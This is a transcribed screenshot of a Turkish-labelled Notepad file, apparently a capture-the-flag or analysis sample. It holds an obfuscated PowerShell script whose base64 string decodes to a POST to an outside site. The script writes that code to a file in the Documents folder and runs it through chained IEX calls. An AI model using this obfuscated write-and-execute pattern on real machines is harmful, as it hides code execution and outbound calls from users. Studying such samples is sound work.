 NeZararlisi.ps1 - Not Defteri
Dosya Düzen Biçim Görünüm Yardım
$var='[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String
("SW52b2tlLVdlYlJlcXVlc3QgLVVyaSBodHRwczovL3d3dy5zaWJlcnZhdGFuLm9yZy8gLU1ldGhvZCBQT1NUIC1Cb2R5IEB7dmFsdWU9J1x4NTJceDQ5XHg1
MVx4NDdceDVjXHg0ZFx4NDVceDNhXHgzYVx4NzNceDZlXHg3ZFx4NjZceDY2XHg3MVx4NTdceDZjXHg2ZFx4NjdceDZhXHg2ZVx4N2RceDdiXHg2Ylx4NjlceD
djXHg2MVx4NjdceDY2XHg3NSc7a2V5PSczOCd9"))
'$dir = [Environment]::GetFolderPath("Documents")
Set-Content -Path $dir\send.ps1 -Value $var
IEX $dir\send.ps1 > $dir\last.ps1
IEX $dir\last.ps1